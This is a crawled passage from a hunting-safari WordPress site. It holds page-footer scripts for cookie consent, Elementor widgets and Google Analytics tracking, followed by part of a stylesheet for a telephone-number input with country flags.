				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.7" id="e-sticky-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.venatoriasafaris.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.venatoriasafaris.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.venatoriasafaris.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.venatoriasafaris.com\/wp-admin\/admin-ajax.php","nonce":"85c676a8ff","urls":{"assets":"https:\/\/www.venatoriasafaris.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.venatoriasafaris.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.venatoriasafaris.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.7" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.venatoriasafaris.com\/wp-admin\/admin-ajax.php","nonce":"427d6b244b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-2CNLXCR48B"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.0.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.venatoriasafaris.com\/cazadevenadogamomuflonenfrancia\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2CNLXCR48B',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2CNLXCR48B', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1
body_size: 45364
content:
body .iti,
div.evf-container .everest-form .iti {
  position: relative;
  display: inline-block;
}
body .iti *,
div.evf-container .everest-form .iti * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
body .iti__hide,
div.evf-container .everest-form .iti__hide {
  display: none;
}
body .iti__v-hide,
div.evf-container .everest-form .iti__v-hide {
  visibility: hidden;
}
body .iti input,
body .iti input[type=text],
body .iti input[type=tel],
div.evf-container .everest-form .iti input,
div.evf-container .everest-form .iti input[type=text],
div.evf-container .everest-form .iti input[type=tel] {
  position: relative;
  z-index: 0;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-right: 36px;
  margin-right: 0;
}
body .iti__flag-container,
div.evf-container .everest-form .iti__flag-container {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  padding: 1px;
}
body .iti__selected-flag,
div.evf-container .everest-form .iti__selected-flag {
  z-index: 1;
  outline: none;
  position: relative;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 0 6px 0 8px;
}
body .iti__arrow,
div.evf-container .everest-form .iti__arrow {
  margin-left: 6px;
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 4px solid #555;
}
body .iti__arrow--up,
div.evf-container .everest-form .iti__arrow--up {
  border-top: none;
  border-bottom: 4px solid #555;
}
body .iti__country-list,
div.evf-container .everest-form .iti__country-list {
  position: absolute;
  z-index: 20;
  list-style: none;
  text-align: left;
  padding: 0;
  margin: 0 0 0 -1px;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
  background-color: #fff !important;
  border: 1px solid #ccc;
  white-space: nowrap;
  max-height: 200px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}
body .iti__country-list--dropup,
div.evf-container .everest-form .iti__country-list--dropup {
  bottom: 100%;
  margin-bottom: -1px;
}
@media (max-width: 600px) {
  body .iti__country-list,
  div.evf-container .everest-form .iti__country-list {
    max-width: 90vw;
  }
}
body .iti__flag-box,
div.evf-container .everest-form .iti__flag-box {
  display: inline-block;
  width: 20px;
}
body .iti__divider,
div.evf-container .everest-form .iti__divider {
  margin: 0 !important;
  border-bottom: 1px solid #ccc !important;
}
body .iti__country,
div.evf-container .everest-form .iti__country {
  padding: 5px 10px;
  outline: none;
}
body .iti__dial-code,
div.evf-container .everest-form .iti__dial-code {
  color: #999;
  vertical-align: baseline;
  line-height: 1;
}
body .iti__country.iti__highlight,
div.evf-container .everest-form .iti__country.iti__highlight {
  background-color: rgba(0, 0, 0, 0.05) !important;
}
body .iti__flag-box, body .iti__country-name,
div.evf-container .everest-form .iti__flag-box,
div.evf-container .everest-form .iti__country-name {
  vertical-align: middle;
  line-height: 1;
}
body .iti__flag-box, body .iti__country-name,
div.evf-container .everest-form .iti__flag-box,
div.evf-container .everest-form .iti__country-name {
  margin-right: 10px;
}
body .iti--allow-dropdown input,
body .iti--allow-dropdown input[type=text],
body .iti--allow-dropdown input[type=tel], body .iti--separate-dial-code input,
body .iti--separate-dial-code input[type=text],
body .iti--separate-dial-code input[type=tel],
div.evf-container .everest-form .iti--allow-dropdown input,
div.evf-container .everest-form .iti--allow-dropdown input[type=text],
div.evf-container .everest-form .iti--allow-dropdown input[type=tel],
div.evf-container .everest-form .iti--separate-dial-code input,
div.evf-container .everest-form .iti--separate-dial-code input[type=text],
div.evf-container .everest-form .iti--separate-dial-code input[type=tel] {
  padding-right: 6px;
  padding-left: 52px;
  margin-left: 0;
}
body .iti--allow-dropdown .iti__flag-container, body .iti--separate-dial-code .iti__flag-container,
div.evf-container .everest-form .iti--allow-dropdown .iti__flag-container,
div.evf-container .everest-form .iti--separate-dial-code .iti__flag-container {
  right: auto;
  left: 0;
}
body .iti--allow-dropdown .iti__flag-container:hover,
div.evf-container .everest-form .iti--allow-dropdown .iti__flag-container:hover {
  cursor: pointer;
}
body .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag,
div.evf-container .everest-form .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
}
body .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
body .iti--allow-dropdown input[readonly] + .iti__flag-container:hover,
div.evf-container .everest-form .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
div.evf-container .everest-form .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
  cursor: default;
}
body .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
body .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag,
div.evf-container .everest-form .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
div.evf-container .everest-form .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
  background-color: transparent;
}
body .iti--separate-dial-code .iti__selected-flag,
div.evf-container .everest-form .iti--separate-dial-code .iti__selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
}
body .iti--separate-dial-code .iti__selected-dial-code,
div.evf-container .everest-form .iti--separate-dial-code .iti__selected-dial-code {
  margin-left: 6px;
}
body .iti--container,
div.evf-container .everest-form .iti--container {
  position: absolute;
  top: -1000px;
  left: -1000px;
  z-index: 1060;
  padding: 1px;
}
body .iti--container:hover,
div.evf-container .everest-form .iti--container:hover {
  cursor: pointer;
}
body .iti__flag,
div.evf-container .everest-form .iti__flag {
  width: 20px;
}
body .iti__flag.iti__be,
div.evf-container .everest-form .iti__flag.iti__be {
  width: 18px;
}
body .iti__flag.iti__ch,
div.evf-container .everest-form .iti__flag.iti__ch {
  width: 15px;
}
body .iti__flag.iti__mc,
div.evf-container .everest-form .iti__flag.iti__mc {
  width: 19px;
}
body .iti__flag.iti__ne,
div.evf-container .everest-form .iti__flag.iti__ne {
  width: 18px;
}
body .iti__flag.iti__np,
div.evf-container .everest-form .iti__flag.iti__np {
  width: 13px;
}
body .iti__flag.iti__va,
div.evf-container .everest-form .iti__flag.iti__va {
  width: 15px;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  body .iti__flag,
  div.evf-container .everest-form .iti__flag {
    background-size: 5652px 15px;
  }
}
body .iti__flag.iti__ac,
div.evf-container .everest-form .iti__flag.iti__ac {
  height: 10px;
  background-position: 0px 0px;
}
body .iti__flag.iti__ad,
div.evf-container .everest-form .iti__flag.iti__ad {
  height: 14px;
  background-position: -22px 0px;
}
body .iti__flag.iti__ae,
div.evf-container .everest-form .iti__flag.iti__ae {
  height: 10px;
  background-position: -44px 0px;
}
body .iti__flag.iti__af,
div.evf-container .everest-form .iti__flag.iti__af {
  height: 14px;
  background-position: -66px 0px;
}
body .iti__flag.iti__ag,
div.evf-container .everest-form .iti__flag.iti__ag {
  height: 14px;
  background-position: -88px 0px;
}
body .iti__flag.iti__ai,
div.evf-container .everest-form .iti__flag.iti__ai {
  height: 10px;
  background-position: -110px 0px;
}
body .iti__flag.iti__al,
div.evf-container .everest-form .iti__flag.iti__al {
  height: 15px;
  background-position: -132px 0px;
}
body .iti__flag.iti__am,
div.evf-container .everest-form .iti__flag.iti__am {
  height: 10px;
  background-position: -154px 0px;
}
body .iti__flag.iti__ao,
div.evf-container .everest-form .iti__flag.iti__ao {
  height: 14px;
  background-position: -176px 0px;
}
body .iti__flag.iti__aq,
div.evf-container .everest-form .iti__flag.iti__aq {
  height: 14px;
  background-position: -198px 0px;
}
body .iti__flag.iti__ar,
div.evf-container .everest-form .iti__flag.iti__ar {
  height: 13px;
  background-position: -220px 0px;
}
body .iti__flag.iti__as,
div.evf-container .everest-form .iti__flag.iti__as {
  height: 10px;
  background-position: -242px 0px;
}
body .iti__flag.iti__at,
div.evf-container .everest-form .iti__flag.iti__at {
  height: 14px;
  background-position: -264px 0px;
}
body .iti__flag.iti__au,
div.evf-container .everest-form .iti__flag.iti__au {
  height: 10px;
  background-position: -286px 0px;
}
body .iti__flag.iti__aw,
div.evf-container .everest-form .iti__flag.iti__aw {
  height: 14px;
  background-position: -308px 0px;
}
body .iti__flag.iti__ax,
div.evf-container .everest-form .iti__flag.iti__ax {
  height: 13px;
  background-position: -330px 0px;
}
body .iti__flag.iti__az,
div.evf-container .everest-form .iti__flag.iti__az {
  height: 10px;
  background-position: -352px 0px;
}
body .iti__flag.iti__ba,
div.evf-container .everest-form .iti__flag.iti__ba {
  height: 10px;
  background-position: -374px 0px;
}
body .iti__flag.iti__bb,
div.evf-container .everest-form .iti__flag.iti__bb {
  height: 14px;
  background-position: -396px 0px;
}
body .iti__flag.iti__bd,
div.evf-container .everest-form .iti__flag.iti__bd {
  height: 12px;
  background-position: -418px 0px;
}
body .iti__flag.iti__be,
div.evf-container .everest-form .iti__flag.iti__be {
  height: 15px;
  background-position: -440px 0px;
}
body .iti__flag.iti__bf,
div.evf-container .everest-form .iti__flag.iti__bf {
  height: 14px;
  background-position: -460px 0px;
}
body .iti__flag.iti__bg,
div.evf-container .everest-form .iti__flag.iti__bg {
  height: 12px;
  background-position: -482px 0px;
}
body .iti__flag.iti__bh,
div.evf-container .everest-form .iti__flag.iti__bh {
  height: 12px;
  background-position: -504px 0px;
}
body .iti__flag.iti__bi,
div.evf-container .everest-form .iti__flag.iti__bi {
  height: 12px;
  background-position: -526px 0px;
}
body .iti__flag.iti__bj,
div.evf-container .everest-form .iti__flag.iti__bj {
  height: 14px;
  background-position: -548px 0px;
}
body .iti__flag.iti__bl,
div.evf-container .everest-form .iti__flag.iti__bl {
  height: 14px;
  background-position: -570px 0px;
}
body .iti__flag.iti__bm,
div.evf-container .everest-form .iti__flag.iti__bm {
  height: 10px;
  background-position: -592px 0px;
}
body .iti__flag.iti__bn,
div.evf-container .everest-form .iti__flag.iti__bn {
  height: 10px;
  background-position: -614px 0px;
}
body .iti__flag.iti__bo,
div.evf-container .everest-form .iti__flag.iti__bo {
  height: 14px;
  background-position: -636px 0px;
}
body .iti__flag.iti__bq,
div.evf-container .everest-form .iti__flag.iti__bq {
  height: 14px;
  background-position: -658px 0px;
}
body .iti__flag.iti__br,
div.evf-container .everest-form .iti__flag.iti__br {
  height: 14px;
  background-position: -680px 0px;
}
body .iti__flag.iti__bs,
div.evf-container .everest-form .iti__flag.iti__bs {
  height: 10px;
  background-position: -702px 0px;
}
body .iti__flag.iti__bt,
div.evf-container .everest-form .iti__flag.iti__bt {
  height: 14px;
  background-position: -724px 0px;
}
body .iti__flag.iti__bv,
div.evf-container .everest-form .iti__flag.iti__bv {
  height: 15px;
  background-position: -746px 0px;
}
body .iti__flag.iti__bw,
div.evf-container .everest-form .iti__flag.iti__bw {
  height: 14px;
  background-position: -768px 0px;
}
body .iti__flag.iti__by,
div.evf-container .everest-form .iti__flag.iti__by {
  height: 10px;
  background-position: -790px 0px;
}
body .iti__flag.iti__bz,
div.evf-container .everest-form .iti__flag.iti__bz {
  height: 14px;
  background-position: -812px 0px;
}
body .iti__flag.iti__ca,
div.evf-container .everest-form .iti__flag.iti__ca {
  height: 10px;
  background-position: -834px 0px;
}
body .iti__flag.iti__cc,
div.evf-container .everest-form .iti__flag.iti__cc {
  height: 10px;
  background-position: -856px 0px;
}
body .iti__flag.iti__cd,
div.evf-container .everest-form .iti__flag.iti__cd {
  height: 15px;
  background-position: -878px 0px;
}
body .iti__flag.iti__cf,
div.evf-container .everest-form .iti__flag.iti__cf {
  height: 14px;
  background-position: -900px 0px;
}
body .iti__flag.iti__cg,
div.evf-container .everest-form .iti__flag.iti__cg {
  height: 14px;
  background-position: -922px 0px;
}
body .iti__flag.iti__ch,
div.evf-container .everest-form .iti__flag.iti__ch {
  height: 15px;
  background-position: -944px 0px;
}
body .iti__flag.iti__ci,
div.evf-container .everest-form .iti__flag.iti__ci {
  height: 14px;
  background-position: -961px 0px;
}
body .iti__flag.iti__ck,
div.evf-container .everest-form .iti__flag.iti__ck {
  height: 10px;
  background-position: -983px 0px;
}
body .iti__flag.iti__cl,
div.evf-container .everest-form .iti__flag.iti__cl {
  height: 14px;
  background-position: -1005px 0px;
}
body .iti__flag.iti__cm,
div.evf-container .everest-form .iti__flag.iti__cm {
  height: 14px;
  background-position: -1027px 0px;
}
body .iti__flag.iti__cn,
div.evf-container .everest-form .iti__flag.iti__cn {
  height: 14px;
  background-position: -1049px 0px;
}
body .iti__flag.iti__co,
div.evf-container .everest-form .iti__flag.iti__co {
  height: 14px;
  background-position: -1071px 0px;
}
body .iti__flag.iti__cp,
div.evf-container .everest-form .iti__flag.iti__cp {
  height: 14px;
  background-position: -1093px 0px;
}
body .iti__flag.iti__cr,
div.evf-container .everest-form .iti__flag.iti__cr {
  height: 12px;
  background-position: -1115px 0px;
}
body .iti__flag.iti__cu,
div.evf-container .everest-form .iti__flag.iti__cu {
  height: 10px;
  background-position: -1137px 0px;
}
body .iti__flag.iti__cv,
div.evf-container .everest-form .iti__flag.iti__cv {
  height: 12px;
  background-position: -1159px 0px;
}
body .iti__flag.iti__cw,
div.evf-container .everest-form .iti__flag.iti__cw {
  height: 14px;
  background-position: -1181px 0px;
}
body .iti__flag.iti__cx,
div.evf-container .everest-form .iti__flag.iti__cx {
  height: 10px;
  background-position: -1203px 0px;
}
body .iti__flag.iti__cy,
div.evf-container .everest-form .iti__flag.iti__cy {
  height: 14px;
  background-position: -1225px 0px;
}
body .iti__flag.iti__cz,
div.evf-container .everest-form .iti__flag.iti__cz {
  height: 14px;
  background-position: -1247px 0px;
}
body .iti__flag.iti__de,
div.evf-container .everest-form .iti__flag.iti__de {
  height: 12px;
  background-position: -1269px 0px;
}
body .iti__flag.iti__dg,
div.evf-container .everest-form .iti__flag.iti__dg {
  height: 10px;
  background-position: -1291px 0px;
}
body .iti__flag.iti__dj,
div.evf-container .everest-form .iti__flag.iti__dj {
  height: 14px;
  background-position: -1313px 0px;
}
body .iti__flag.iti__dk,
div.evf-container .everest-form .iti__flag.iti__dk {
  height: 15px;
  background-position: -1335px 0px;
}
body .iti__flag.iti__dm,
div.evf-container .everest-form .iti__flag.iti__dm {
  height: 10px;
  background-position: -1357px 0px;
}
body .iti__flag.iti__do,
div.evf-container .everest-form .iti__flag.iti__do {
  height: 14px;
  background-position: -1379px 0px;
}
body .iti__flag.iti__dz,
div.evf-container .everest-form .iti__flag.iti__dz {
  height: 14px;
  background-position: -1401px 0px;
}
body .iti__flag.iti__ea,
div.evf-container .everest-form .iti__flag.iti__ea {
  height: 14px;
  background-position: -1423px 0px;
}
body .iti__flag.iti__ec,
div.evf-container .everest-form .iti__flag.iti__ec {
  height: 14px;
  background-position: -1445px 0px;
}
body .iti__flag.iti__ee,
div.evf-container .everest-form .iti__flag.iti__ee {
  height: 13px;
  background-position: -1467px 0px;
}
body .iti__flag.iti__eg,
div.evf-container .everest-form .iti__flag.iti__eg {
  height: 14px;
  background-position: -1489px 0px;
}
body .iti__flag.iti__eh,
div.evf-container .everest-form .iti__flag.iti__eh {
  height: 10px;
  background-position: -1511px 0px;
}
body .iti__flag.iti__er,
div.evf-container .everest-form .iti__flag.iti__er {
  height: 10px;
  background-position: -1533px 0px;
}
body .iti__flag.iti__es,
div.evf-container .everest-form .iti__flag.iti__es {
  height: 14px;
  background-position: -1555px 0px;
}
body .iti__flag.iti__et,
div.evf-container .everest-form .iti__flag.iti__et {
  height: 10px;
  background-position: -1577px 0px;
}
body .iti__flag.iti__eu,
div.evf-container .everest-form .iti__flag.iti__eu {
  height: 14px;
  background-position: -1599px 0px;
}
body .iti__flag.iti__fi,
div.evf-container .everest-form .iti__flag.iti__fi {
  height: 12px;
  background-position: -1621px 0px;
}
body .iti__flag.iti__fj,
div.evf-container .everest-form .iti__flag.iti__fj {
  height: 10px;
  background-position: -1643px 0px;
}
body .iti__flag.iti__fk,
div.evf-container .everest-form .iti__flag.iti__fk {
  height: 10px;
  background-position: -1665px 0px;
}
body .iti__flag.iti__fm,
div.evf-container .everest-form .iti__flag.iti__fm {
  height: 11px;
  background-position: -1687px 0px;
}
body .iti__flag.iti__fo,
div.evf-container .everest-form .iti__flag.iti__fo {
  height: 15px;
  background-position: -1709px 0px;
}
body .iti__flag.iti__fr,
div.evf-container .everest-form .iti__flag.iti__fr {
  height: 14px;
  background-position: -1731px 0px;
}
body .iti__flag.iti__ga,
div.evf-container .everest-form .iti__flag.iti__ga {
  height: 15px;
  background-position: -1753px 0px;
}
body .iti__flag.iti__gb,
div.evf-container .everest-form .iti__flag.iti__gb {
  height: 10px;
  background-position: -1775px 0px;
}
body .iti__flag.iti__gd,
div.evf-container .everest-form .iti__flag.iti__gd {
  height: 12px;
  background-position: -1797px 0px;
}
body .iti__flag.iti__ge,
div.evf-container .everest-form .iti__flag.iti__ge {
  height: 14px;
  background-position: -1819px 0px;
}
body .iti__flag.iti__gf,
div.evf-container .everest-form .iti__flag.iti__gf {
  height: 14px;
  background-position: -1841px 0px;
}
body .iti__flag.iti__gg,
div.evf-container .everest-form .iti__flag.iti__gg {
  height: 14px;
  background-position: -1863px 0px;
}
body .iti__flag.iti__gh,
div.evf-container .everest-form .iti__flag.iti__gh {
  height: 14px;
  background-position: -1885px 0px;
}
body .iti__flag.iti__gi,
div.evf-container .everest-form .iti__flag.iti__gi {
  height: 10px;
  background-position: -1907px 0px;
}
body .iti__flag.iti__gl,
div.evf-container .everest-form .iti__flag.iti__gl {
  height: 14px;
  background-position: -1929px 0px;
}
body .iti__flag.iti__gm,
div.evf-container .everest-form .iti__flag.iti__gm {
  height: 14px;
  background-position: -1951px 0px;
}
body .iti__flag.iti__gn,
div.evf-container .everest-form .iti__flag.iti__gn {
  height: 14px;
  background-position: -1973px 0px;
}
body .iti__flag.iti__gp,
div.evf-container .everest-form .iti__flag.iti__gp {
  height: 14px;
  background-position: -1995px 0px;
}
body .iti__flag.iti__gq,
div.evf-container .everest-form .iti__flag.iti__gq {
  height: 14px;
  background-position: -2017px 0px;
}
body .iti__flag.iti__gr,
div.evf-container .everest-form .iti__flag.iti__gr {
  height: 14px;
  background-position: -2039px 0px;
}
body .iti__flag.iti__gs,
div.evf-container .everest-form .iti__flag.iti__gs {
  height: 10px;
  background-position: -2061px 0px;
}
body .iti__flag.iti__gt,
div.evf-container .everest-form .iti__flag.iti__gt {
  height: 13px;
  background-position: -2083px 0px;
}
body .iti__flag.iti__gu,
div.evf-container .everest-form .iti__flag.iti__gu {
  height: 11px;
  background-position: -2105px 0px;
}
body .iti__flag.iti__gw,
div.evf-container .everest-form .iti__flag.iti__gw {
  height: 10px;
  background-position: -2127px 0px;
}
body .iti__flag.iti__gy,
div.evf-container .everest-form .iti__flag.iti__gy {
  height: 12px;
  background-position: -2149px 0px;
}
body .iti__flag.iti__hk,
div.evf-container .everest-form .iti__flag.iti__hk {
  height: 14px;
  background-position: -2171px 0px;
}
body .iti__flag.iti__hm,
div.evf-container .everest-form .iti__flag.iti__hm {
  height: 10px;
  background-position: -2193px 0px;
}
body .iti__flag.iti__hn,
